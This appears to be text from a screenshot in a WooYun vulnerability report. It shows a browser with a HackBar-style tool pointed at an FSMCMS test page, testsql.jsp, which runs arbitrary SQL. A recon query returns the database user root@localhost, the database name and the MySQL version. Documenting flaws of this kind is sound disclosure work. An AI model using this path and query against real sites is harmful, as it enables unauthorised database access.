 JSP Page - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
JSP Page
/fsmcms/cms/web/testsql.jsp
INT SQL XSS Encryption Encoding Other
Load URL http:// /fsmcms/cms/web/testsql.jsp
Split URL
Execute
Enable Post data Enable Referrer
JSP Page
select version(),user(),database();
执行
查询结果
{user()=root@localhost, database()=cms, version()=5.1.51-community}
www.wooyun.org